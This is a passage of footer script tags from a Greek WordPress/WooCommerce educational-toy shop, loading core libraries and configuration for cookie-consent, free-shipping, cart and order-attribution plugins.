<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/dom.min.js?ver=80bd57c84b45cf04f4ce" id="wp-dom-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" id="wp-keycodes-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-04 22:35:01+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"Tilde":["\u039a\u03c5\u03bc\u03b1\u03c4\u03bf\u03b5\u03b9\u03b4\u03ae\u03c2"],"Backtick":["\u0392\u03b1\u03c1\u03b5\u03af\u03b1"],"Period":["\u03a4\u03b5\u03bb\u03b5\u03af\u03b1"],"Comma":["\u039a\u03cc\u03bc\u03bc\u03b1"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/compose.min.js?ver=84bcf832a5c99203f3db" id="wp-compose-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/private-apis.min.js?ver=0f8478f1ba7e0eea562b" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/data.min.js?ver=fe6c4835cd00e12493c3" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
/* ]]> */
</script>
<script type="text/javascript" id="fsl-public-js-extra">
/* <![CDATA[ */
var devnet_fsl_ajax = {"ajaxurl":"https:\/\/stem-toys.gr\/wp-admin\/admin-ajax.php","options":{"general":{"initial_zone":"1","enable_custom_threshold":"0","custom_threshold":"","custom_threshold_per_method__disabled":["","","","","","",""],"only_logged_users":"0","hide_shipping_rates":"","multilingual":"0","delete_options":"0"},"progress_bar":{"enable_bar":"1","local_pickup":"0","zero_shipping":"0","show_on_checkout":"0","checkout_position":"woocommerce_review_order_before_submit","show_on_cart":"1","cart_position":"woocommerce_proceed_to_checkout","show_on_minicart":"0","title":"\u0394\u03c9\u03c1\u03b5\u03ac\u03bd \u03c0\u03b1\u03c1\u03ac\u03b4\u03bf\u03c3\u03b7 \u03c3\u03b5 \u03c0\u03b1\u03c1\u03b1\u03b3\u03b3\u03b5\u03bb\u03af\u03b5\u03c2 \u03ac\u03bd\u03c9 \u03c4\u03c9\u03bd {free_shipping_amount}","description":"\u03a0\u03c1\u03bf\u03c3\u03b8\u03ad\u03c3\u03c4\u03b5 \u03c4\u03bf\u03c5\u03bb\u03ac\u03c7\u03b9\u03c3\u03c4\u03bf\u03bd {remaining} more to get free shipping!","show_qualified_message":"1","qualified_message":"\u0388\u03c7\u03b5\u03c4\u03b5 \u03b4\u03c9\u03c1\u03b5\u03ac\u03bd \u03b1\u03c0\u03bf\u03c3\u03c4\u03bf\u03bb\u03ae!","bar_type":"linear","circle_size__disabled":150,"inside_circle__disabled":"icon","icon_color__disabled":"#ffffff","circle_bg_color__disabled":"#222222","bar_inner_color":"rgb(71,184,237)","bar_bg_color":"rgb(255,255,255)","bar_border_color":"#333333","text_color__disabled":"","box_bg_color__disabled":"","box_max_width__disabled":0,"box_alignment":"center","bar_height":16,"bar_radius__disabled":8,"center_text__disabled":"1","disable_animation":"0","disabled_animations":"all","remove_bar_stripes__disabled":"0","hide_border_shadow":"0"},"gift_bar":"","notice_bar":"","label":""},"placeholder_html":"<div class=\"fsl-wrapper\" data-updatable=\"1\"><div class=\"devnet_fsl-free-shipping fsl-placeholder fsl-flat\"><\/div><\/div>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/free-shipping-label/assets/build/fsl-public.js?ver=3.4.2" id="fsl-public-js"></script>
<script type="text/javascript" id="cookie-consent-client-script-js-extra">
/* <![CDATA[ */
var pressidiumCCClientDetails = {"settings":{"autorun":true,"force_consent":false,"autoclear_cookies":true,"page_scripts":true,"hide_from_bots":true,"delay":0,"cookie_expiration":182,"cookie_path":"\/","cookie_domain":"stem-toys.gr","auto_language":"document","cookie_name":"pressidium_cookie_consent","languages":{"en":{"consent_modal":{"title":"Cookie Consent","description":"Hi, we use cookies to ensure the website's proper operation, to analyze traffic and performance, and to provide social media features.  <button type=\"button\" data-cc=\"c-settings\" class=\"cc-link\">Cookie Settings<\/button>","primary_btn":{"text":"Accept all","role":"accept_all"},"secondary_btn":{"text":"Accept necessary","role":"accept_necessary"}},"settings_modal":{"title":"Cookie preferences","save_settings_btn":"Save settings","accept_all_btn":"Accept all","reject_all_btn":"Reject all","close_btn_label":"Close","cookie_table_headers":[{"name":"Name"},{"domain":"Domain"},{"expiration":"Expiration"},{"path":"Path"},{"description":"Description"}],"blocks":[{"title":"Cookie usage &#x1f4e2;","description":"We use cookies to ensure the website's proper operation, to analyze traffic and performance, and to provide social media features. Click on the different category headings to find out more and change our default settings. However, blocking some types of cookies may impact your experience of the site and the services we are able to offer."},{"title":"Strictly necessary cookies","description":"These cookies are necessary for the website to function and cannot be switched off in our systems. You can set your browser to block or alert you about these cookies, but some parts of the site may not then work.","toggle":{"value":"necessary","enabled":true,"readonly":true}},{"title":"Performance and Analytics cookies","description":"These cookies allow us to analyze visits and traffic sources so we can measure and improve the performance of our site. They help us to know which pages are the most and least popular and see how visitors move around the site.","toggle":{"value":"analytics","enabled":false,"readonly":false}},{"title":"Advertisement and Targeting cookies","description":"These cookies may be set through our site by our social media providers and\/or our advertising partners. They may be used by those companies to build a profile of your interests and show you relevant adverts on other sites. They do not store directly personal information, but are based on uniquely identifying your browser and internet device.","toggle":{"value":"targeting","enabled":false,"readonly":false}},{"title":"Functionality and Preferences cookies","description":"These cookies allow us to provide enhanced functionality and personalization by storing user preferences.","toggle":{"value":"preferences","enabled":false,"readonly":false}},{"title":"More information","description":"For any queries in relation to our policy on cookies and your choices, please contact us."}]}},"el":{"consent_modal":{"title":"Cookie Consent","description":"\u0393\u03b5\u03b9\u03b1 \u03c3\u03b1\u03c2, \u03c7\u03c1\u03b7\u03c3\u03b9\u03bc\u03bf\u03c0\u03bf\u03b9\u03bf\u03cd\u03bc\u03b5 cookies \u03b3\u03b9\u03b1 \u03bd\u03b1 \u03b4\u03b9\u03b1\u03c3\u03c6\u03b1\u03bb\u03af\u03c3\u03bf\u03c5\u03bc\u03b5 \u03c4\u03b7 \u03c3\u03c9\u03c3\u03c4\u03ae \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03af\u03b1 \u03c4\u03bf\u03c5 \u03b9\u03c3\u03c4\u03cc\u03c4\u03bf\u03c0\u03bf\u03c5, \u03bd\u03b1 \u03b1\u03bd\u03b1\u03bb\u03cd\u03c3\u03bf\u03c5\u03bc\u03b5 \u03c4\u03b7\u03bd \u03b5\u03c0\u03b9\u03c3\u03ba\u03b5\u03c8\u03b9\u03bc\u03cc\u03c4\u03b7\u03c4\u03b1 \u03ba\u03b1\u03b9 \u03c4\u03b9\u03c2 \u03b5\u03c0\u03b9\u03b4\u03cc\u03c3\u03b5\u03b9\u03c2 \u03ba\u03b1\u03b9 \u03bd\u03b1 \u03c0\u03b1\u03c1\u03ad\u03c7\u03bf\u03c5\u03bc\u03b5 \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03af\u03b5\u03c2 \u03bc\u03ad\u03c3\u03c9\u03bd \u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03b9\u03ba\u03ae\u03c2 \u03b4\u03b9\u03ba\u03c4\u03cd\u03c9\u03c3\u03b7\u03c2. <button type=\"button\" data-cc=\"c-settings\" class=\"cc-link\">\u03a1\u03c5\u03b8\u03bc\u03af\u03c3\u03b5\u03b9\u03c2 Cookie<\/button>","primary_btn":{"text":"\u0391\u03a0\u039f\u0394\u039f\u03a7\u0397 \u039f\u039b\u03a9\u039d","role":"accept_all"},"secondary_btn":{"text":"\u0391\u03a0\u039f\u0394\u039f\u03a7\u0397 \u03a4\u03a9\u039d \u0391\u03a0\u0391\u03a1\u0391\u0399\u03a4\u0397\u03a4\u03a9\u039d","role":"accept_necessary"}},"settings_modal":{"title":"\u03a0\u03c1\u03bf\u03c4\u03b9\u03bc\u03ae\u03c3\u03b5\u03b9\u03c2 cookie","save_settings_btn":"\u0391\u03c0\u03bf\u03b8\u03ae\u03ba\u03b5\u03c5\u03c3\u03b7 \u03c1\u03c5\u03b8\u03bc\u03af\u03c3\u03b5\u03c9\u03bd","accept_all_btn":"\u0391\u03c0\u03bf\u03b4\u03bf\u03c7\u03ae \u03cc\u03bb\u03c9\u03bd","reject_all_btn":"\u0391\u03c0\u03cc\u03c1\u03c1\u03b9\u03c8\u03b7 \u03cc\u03bb\u03c9\u03bd","close_btn_label":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf","cookie_table_headers":[{"name":"Name"},{"domain":"Domain"},{"expiration":"Expiration"},{"path":"Path"},{"description":"Description"}],"blocks":[{"title":"\u03a7\u03c1\u03ae\u03c3\u03b7 cookie &#x1f4e2;","description":"\u03a7\u03c1\u03b7\u03c3\u03b9\u03bc\u03bf\u03c0\u03bf\u03b9\u03bf\u03cd\u03bc\u03b5 cookies \u03b3\u03b9\u03b1 \u03bd\u03b1 \u03b4\u03b9\u03b1\u03c3\u03c6\u03b1\u03bb\u03af\u03c3\u03bf\u03c5\u03bc\u03b5 \u03c4\u03b7\u03bd \u03bf\u03c1\u03b8\u03ae \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03af\u03b1 \u03c4\u03bf\u03c5 \u03b9\u03c3\u03c4\u03cc\u03c4\u03bf\u03c0\u03bf\u03c5, \u03bd\u03b1 \u03b1\u03bd\u03b1\u03bb\u03cd\u03c3\u03bf\u03c5\u03bc\u03b5 \u03c4\u03b7\u03bd \u03b5\u03c0\u03b9\u03c3\u03ba\u03b5\u03c8\u03b9\u03bc\u03cc\u03c4\u03b7\u03c4\u03b1 \u03ba\u03b1\u03b9 \u03c4\u03b7\u03bd \u03b1\u03c0\u03cc\u03b4\u03bf\u03c3\u03b7 \u03ba\u03b1\u03b9 \u03bd\u03b1 \u03c0\u03b1\u03c1\u03ad\u03c7\u03bf\u03c5\u03bc\u03b5 \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03af\u03b5\u03c2 \u03bc\u03ad\u03c3\u03c9\u03bd \u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03b9\u03ba\u03ae\u03c2 \u03b4\u03b9\u03ba\u03c4\u03cd\u03c9\u03c3\u03b7\u03c2. \u039a\u03ac\u03bd\u03c4\u03b5 \u03ba\u03bb\u03b9\u03ba \u03c3\u03c4\u03b9\u03c2 \u03b4\u03b9\u03ac\u03c6\u03bf\u03c1\u03b5\u03c2 \u03b5\u03c0\u03b9\u03ba\u03b5\u03c6\u03b1\u03bb\u03af\u03b4\u03b5\u03c2 \u03c4\u03c9\u03bd \u03ba\u03b1\u03c4\u03b7\u03b3\u03bf\u03c1\u03b9\u03ce\u03bd \u03b3\u03b9\u03b1 \u03bd\u03b1 \u03bc\u03ac\u03b8\u03b5\u03c4\u03b5 \u03c0\u03b5\u03c1\u03b9\u03c3\u03c3\u03cc\u03c4\u03b5\u03c1\u03b1 \u03ba\u03b1\u03b9 \u03bd\u03b1 \u03b1\u03bb\u03bb\u03ac\u03be\u03b5\u03c4\u03b5 \u03c4\u03b9\u03c2 \u03c0\u03c1\u03bf\u03b5\u03c0\u03b9\u03bb\u03b5\u03b3\u03bc\u03ad\u03bd\u03b5\u03c2 \u03c1\u03c5\u03b8\u03bc\u03af\u03c3\u03b5\u03b9\u03c2 \u03bc\u03b1\u03c2. \u03a9\u03c3\u03c4\u03cc\u03c3\u03bf, \u03bf \u03b1\u03c0\u03bf\u03ba\u03bb\u03b5\u03b9\u03c3\u03bc\u03cc\u03c2 \u03bf\u03c1\u03b9\u03c3\u03bc\u03ad\u03bd\u03c9\u03bd \u03c4\u03cd\u03c0\u03c9\u03bd cookies \u03b5\u03bd\u03b4\u03ad\u03c7\u03b5\u03c4\u03b1\u03b9 \u03bd\u03b1 \u03b5\u03c0\u03b7\u03c1\u03b5\u03ac\u03c3\u03b5\u03b9 \u03c4\u03b7\u03bd \u03b5\u03bc\u03c0\u03b5\u03b9\u03c1\u03af\u03b1 \u03c3\u03b1\u03c2 \u03b1\u03c0\u03cc \u03c4\u03bf\u03bd \u03b9\u03c3\u03c4\u03cc\u03c4\u03bf\u03c0\u03bf \u03ba\u03b1\u03b9 \u03c4\u03b9\u03c2 \u03c5\u03c0\u03b7\u03c1\u03b5\u03c3\u03af\u03b5\u03c2 \u03c0\u03bf\u03c5 \u03b5\u03af\u03bc\u03b1\u03c3\u03c4\u03b5 \u03c3\u03b5 \u03b8\u03ad\u03c3\u03b7 \u03bd\u03b1 \u03c0\u03c1\u03bf\u03c3\u03c6\u03ad\u03c1\u03bf\u03c5\u03bc\u03b5."},{"title":"\u0391\u03c5\u03c3\u03c4\u03b7\u03c1\u03ac \u03b1\u03c0\u03b1\u03c1\u03b1\u03af\u03c4\u03b7\u03c4\u03b1 cookies","description":"\u0391\u03c5\u03c4\u03ac \u03c4\u03b1 cookies \u03b5\u03af\u03bd\u03b1\u03b9 \u03b1\u03c0\u03b1\u03c1\u03b1\u03af\u03c4\u03b7\u03c4\u03b1 \u03b3\u03b9\u03b1 \u03c4\u03b7 \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03af\u03b1 \u03c4\u03bf\u03c5 \u03b9\u03c3\u03c4\u03cc\u03c4\u03bf\u03c0\u03bf\u03c5 \u03ba\u03b1\u03b9 \u03b4\u03b5\u03bd \u03bc\u03c0\u03bf\u03c1\u03bf\u03cd\u03bd \u03bd\u03b1 \u03b1\u03c0\u03b5\u03bd\u03b5\u03c1\u03b3\u03bf\u03c0\u03bf\u03b9\u03b7\u03b8\u03bf\u03cd\u03bd \u03c3\u03c4\u03b1 \u03c3\u03c5\u03c3\u03c4\u03ae\u03bc\u03b1\u03c4\u03ac \u03bc\u03b1\u03c2. \u039c\u03c0\u03bf\u03c1\u03b5\u03af\u03c4\u03b5 \u03bd\u03b1 \u03c1\u03c5\u03b8\u03bc\u03af\u03c3\u03b5\u03c4\u03b5 \u03c4\u03bf \u03c0\u03c1\u03cc\u03b3\u03c1\u03b1\u03bc\u03bc\u03b1 \u03c0\u03b5\u03c1\u03b9\u03ae\u03b3\u03b7\u03c3\u03ae\u03c2 \u03c3\u03b1\u03c2 \u03ce\u03c3\u03c4\u03b5 \u03bd\u03b1 \u03b1\u03c0\u03bf\u03ba\u03bb\u03b5\u03af\u03b5\u03b9 \u03ae \u03bd\u03b1 \u03c3\u03b1\u03c2 \u03c0\u03c1\u03bf\u03b5\u03b9\u03b4\u03bf\u03c0\u03bf\u03b9\u03b5\u03af \u03b3\u03b9\u03b1 \u03b1\u03c5\u03c4\u03ac \u03c4\u03b1 cookies, \u03b1\u03bb\u03bb\u03ac \u03bf\u03c1\u03b9\u03c3\u03bc\u03ad\u03bd\u03b1 \u03c4\u03bc\u03ae\u03bc\u03b1\u03c4\u03b1 \u03c4\u03bf\u03c5 \u03b9\u03c3\u03c4\u03cc\u03c4\u03bf\u03c0\u03bf\u03c5 \u03b5\u03bd\u03b4\u03ad\u03c7\u03b5\u03c4\u03b1\u03b9 \u03bd\u03b1 \u03bc\u03b7\u03bd \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03bf\u03cd\u03bd.","toggle":{"value":"necessary","enabled":true,"readonly":true}},{"title":"Cookies \u03b5\u03c0\u03b9\u03b4\u03cc\u03c3\u03b5\u03c9\u03bd \u03ba\u03b1\u03b9 Analytics","description":"\u0391\u03c5\u03c4\u03ac \u03c4\u03b1 cookies \u03bc\u03b1\u03c2 \u03b5\u03c0\u03b9\u03c4\u03c1\u03ad\u03c0\u03bf\u03c5\u03bd \u03bd\u03b1 \u03b1\u03bd\u03b1\u03bb\u03cd\u03bf\u03c5\u03bc\u03b5 \u03c4\u03b9\u03c2 \u03b5\u03c0\u03b9\u03c3\u03ba\u03ad\u03c8\u03b5\u03b9\u03c2 \u03ba\u03b1\u03b9 \u03c4\u03b9\u03c2 \u03c0\u03b7\u03b3\u03ad\u03c2 \u03b5\u03c0\u03b9\u03c3\u03ba\u03b5\u03c8\u03b9\u03bc\u03cc\u03c4\u03b7\u03c4\u03b1\u03c2, \u03ce\u03c3\u03c4\u03b5 \u03bd\u03b1 \u03bc\u03c0\u03bf\u03c1\u03bf\u03cd\u03bc\u03b5 \u03bd\u03b1 \u03bc\u03b5\u03c4\u03c1\u03ac\u03bc\u03b5 \u03ba\u03b1\u03b9 \u03bd\u03b1 \u03b2\u03b5\u03bb\u03c4\u03b9\u03ce\u03bd\u03bf\u03c5\u03bc\u03b5 \u03c4\u03b7\u03bd \u03b1\u03c0\u03cc\u03b4\u03bf\u03c3\u03b7 \u03c4\u03bf\u03c5 \u03b9\u03c3\u03c4\u03cc\u03c4\u03bf\u03c0\u03bf\u03cd \u03bc\u03b1\u03c2. \u039c\u03b1\u03c2 \u03b2\u03bf\u03b7\u03b8\u03bf\u03cd\u03bd \u03bd\u03b1 \u03b3\u03bd\u03c9\u03c1\u03af\u03b6\u03bf\u03c5\u03bc\u03b5 \u03c0\u03bf\u03b9\u03b5\u03c2 \u03c3\u03b5\u03bb\u03af\u03b4\u03b5\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03bf\u03b9 \u03c0\u03b9\u03bf \u03ba\u03b1\u03b9 \u03c0\u03bf\u03b9\u03b5\u03c2 \u03bf\u03b9 \u03bb\u03b9\u03b3\u03cc\u03c4\u03b5\u03c1\u03bf \u03b4\u03b7\u03bc\u03bf\u03c6\u03b9\u03bb\u03b5\u03af\u03c2 \u03ba\u03b1\u03b9 \u03bd\u03b1 \u03b2\u03bb\u03ad\u03c0\u03bf\u03c5\u03bc\u03b5 \u03c0\u03ce\u03c2 \u03ba\u03b9\u03bd\u03bf\u03cd\u03bd\u03c4\u03b1\u03b9 \u03bf\u03b9 \u03b5\u03c0\u03b9\u03c3\u03ba\u03ad\u03c0\u03c4\u03b5\u03c2 \u03c3\u03c4\u03bf\u03bd \u03b9\u03c3\u03c4\u03cc\u03c4\u03bf\u03c0\u03bf.","toggle":{"value":"analytics","enabled":false,"readonly":false}},{"title":"Cookies \u03b4\u03b9\u03b1\u03c6\u03ae\u03bc\u03b9\u03c3\u03b7\u03c2 \u03ba\u03b1\u03b9 \u03c3\u03c4\u03cc\u03c7\u03b5\u03c5\u03c3\u03b7\u03c2","description":"\u0391\u03c5\u03c4\u03ac \u03c4\u03b1 cookies \u03b5\u03bd\u03b4\u03ad\u03c7\u03b5\u03c4\u03b1\u03b9 \u03bd\u03b1 \u03c4\u03bf\u03c0\u03bf\u03b8\u03b5\u03c4\u03b7\u03b8\u03bf\u03cd\u03bd \u03bc\u03ad\u03c3\u03c9 \u03c4\u03bf\u03c5 \u03b9\u03c3\u03c4\u03cc\u03c4\u03bf\u03c0\u03bf\u03cd \u03bc\u03b1\u03c2 \u03b1\u03c0\u03cc \u03c4\u03bf\u03c5\u03c2 \u03c0\u03b1\u03c1\u03cc\u03c7\u03bf\u03c5\u03c2 \u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03b9\u03ba\u03ce\u03bd \u03bc\u03ad\u03c3\u03c9\u03bd \u03ae\/\u03ba\u03b1\u03b9 \u03c4\u03bf\u03c5\u03c2 \u03b4\u03b9\u03b1\u03c6\u03b7\u03bc\u03b9\u03c3\u03c4\u03b9\u03ba\u03bf\u03cd\u03c2 \u03bc\u03b1\u03c2 \u03c3\u03c5\u03bd\u03b5\u03c1\u03b3\u03ac\u03c4\u03b5\u03c2. \u0395\u03bd\u03b4\u03ad\u03c7\u03b5\u03c4\u03b1\u03b9 \u03bd\u03b1 \u03c7\u03c1\u03b7\u03c3\u03b9\u03bc\u03bf\u03c0\u03bf\u03b9\u03bf\u03cd\u03bd\u03c4\u03b1\u03b9 \u03b1\u03c0\u03cc \u03c4\u03b9\u03c2 \u03b5\u03bd \u03bb\u03cc\u03b3\u03c9 \u03b5\u03c4\u03b1\u03b9\u03c1\u03b5\u03af\u03b5\u03c2 \u03b3\u03b9\u03b1 \u03c4\u03b7 \u03b4\u03b7\u03bc\u03b9\u03bf\u03c5\u03c1\u03b3\u03af\u03b1 \u03b5\u03bd\u03cc\u03c2 \u03c0\u03c1\u03bf\u03c6\u03af\u03bb \u03c4\u03c9\u03bd \u03b5\u03bd\u03b4\u03b9\u03b1\u03c6\u03b5\u03c1\u03cc\u03bd\u03c4\u03c9\u03bd \u03c3\u03b1\u03c2 \u03ba\u03b1\u03b9 \u03c4\u03b7\u03bd \u03c0\u03c1\u03bf\u03b2\u03bf\u03bb\u03ae \u03c3\u03c7\u03b5\u03c4\u03b9\u03ba\u03ce\u03bd \u03b4\u03b9\u03b1\u03c6\u03b7\u03bc\u03af\u03c3\u03b5\u03c9\u03bd \u03c3\u03b5 \u03ac\u03bb\u03bb\u03bf\u03c5\u03c2 \u03b9\u03c3\u03c4\u03cc\u03c4\u03bf\u03c0\u03bf\u03c5\u03c2. \u0394\u03b5\u03bd \u03b1\u03c0\u03bf\u03b8\u03b7\u03ba\u03b5\u03cd\u03bf\u03c5\u03bd \u03ac\u03bc\u03b5\u03c3\u03b1 \u03c0\u03c1\u03bf\u03c3\u03c9\u03c0\u03b9\u03ba\u03ad\u03c2 \u03c0\u03bb\u03b7\u03c1\u03bf\u03c6\u03bf\u03c1\u03af\u03b5\u03c2, \u03b1\u03bb\u03bb\u03ac \u03b2\u03b1\u03c3\u03af\u03b6\u03bf\u03bd\u03c4\u03b1\u03b9 \u03c3\u03c4\u03b7 \u03bc\u03bf\u03bd\u03b1\u03b4\u03b9\u03ba\u03ae \u03b1\u03bd\u03b1\u03b3\u03bd\u03ce\u03c1\u03b9\u03c3\u03b7 \u03c4\u03bf\u03c5 \u03c0\u03c1\u03bf\u03b3\u03c1\u03ac\u03bc\u03bc\u03b1\u03c4\u03bf\u03c2 \u03c0\u03b5\u03c1\u03b9\u03ae\u03b3\u03b7\u03c3\u03b7\u03c2 \u03ba\u03b1\u03b9 \u03c4\u03b7\u03c2 \u03b4\u03b9\u03b1\u03b4\u03b9\u03ba\u03c4\u03c5\u03b1\u03ba\u03ae\u03c2 \u03c3\u03b1\u03c2 \u03c3\u03c5\u03c3\u03ba\u03b5\u03c5\u03ae\u03c2.","toggle":{"value":"targeting","enabled":false,"readonly":false}},{"title":"Cookies \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03b9\u03ba\u03cc\u03c4\u03b7\u03c4\u03b1\u03c2 \u03ba\u03b1\u03b9 \u03c0\u03c1\u03bf\u03c4\u03b9\u03bc\u03ae\u03c3\u03b5\u03c9\u03bd","description":"\u0391\u03c5\u03c4\u03ac \u03c4\u03b1 cookies \u03bc\u03b1\u03c2 \u03b5\u03c0\u03b9\u03c4\u03c1\u03ad\u03c0\u03bf\u03c5\u03bd \u03bd\u03b1 \u03c0\u03b1\u03c1\u03ad\u03c7\u03bf\u03c5\u03bc\u03b5 \u03b2\u03b5\u03bb\u03c4\u03b9\u03c9\u03bc\u03ad\u03bd\u03b7 \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03b9\u03ba\u03cc\u03c4\u03b7\u03c4\u03b1 \u03ba\u03b1\u03b9 \u03b5\u03be\u03b1\u03c4\u03bf\u03bc\u03af\u03ba\u03b5\u03c5\u03c3\u03b7, \u03b1\u03c0\u03bf\u03b8\u03b7\u03ba\u03b5\u03cd\u03bf\u03bd\u03c4\u03b1\u03c2 \u03c4\u03b9\u03c2 \u03c0\u03c1\u03bf\u03c4\u03b9\u03bc\u03ae\u03c3\u03b5\u03b9\u03c2 \u03c4\u03bf\u03c5 \u03c7\u03c1\u03ae\u03c3\u03c4\u03b7.","toggle":{"value":"preferences","enabled":false,"readonly":false}},{"title":"\u03a0\u03b5\u03c1\u03b9\u03c3\u03c3\u03cc\u03c4\u03b5\u03c1\u03b5\u03c2 \u03c0\u03bb\u03b7\u03c1\u03bf\u03c6\u03bf\u03c1\u03af\u03b5\u03c2","description":"\u0393\u03b9\u03b1 \u03bf\u03c0\u03bf\u03b9\u03b1\u03b4\u03ae\u03c0\u03bf\u03c4\u03b5 \u03b1\u03c0\u03bf\u03c1\u03af\u03b1 \u03c3\u03c7\u03b5\u03c4\u03b9\u03ba\u03ac \u03bc\u03b5 \u03c4\u03b7\u03bd \u03c0\u03bf\u03bb\u03b9\u03c4\u03b9\u03ba\u03ae \u03bc\u03b1\u03c2 \u03b3\u03b9\u03b1 \u03c4\u03b1 cookies \u03ba\u03b1\u03b9 \u03c4\u03b9\u03c2 \u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ad\u03c2 \u03c3\u03b1\u03c2, \u03c0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5 \u03b5\u03c0\u03b9\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03ae\u03c3\u03c4\u03b5 \u03bc\u03b1\u03b6\u03af \u03bc\u03b1\u03c2."}]}}},"gui_options":{"consent_modal":{"layout":"box","position":"bottom right","transition":"slide","swap_buttons":false},"settings_modal":{"layout":"box","position":"left","transition":"slide"}},"revision":1,"version":"1.8.1"},"api":{"rest_url":"https:\/\/stem-toys.gr\/wp-json\/","route":"pressidium-cookie-consent\/v1\/settings","consent_route":"pressidium-cookie-consent\/v1\/consent","consents_route":"pressidium-cookie-consent\/v1\/consents"},"additional_options":{"record_consents":true,"hide_empty_categories":false,"floating_button":{"enabled":true,"size":"sm","position":"left","icon":"pressidium","transition":"fade-in-up"},"gcm":{"enabled":true,"implementation":"gtm","ads_data_redaction":false,"url_passthrough":false,"regions":[]}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/pressidium-cookie-consent/public/bundle.client.js?ver=3ac109fe55eafdb96680" id="cookie-consent-client-script-js"></script>
<script type="text/javascript" id="cart-widget-js-extra">
/* <![CDATA[ */
var actions = {"is_lang_switched":"0","force_reset":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.5.2.3" id="cart-widget-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/stem-toys.gr\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.7.2" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
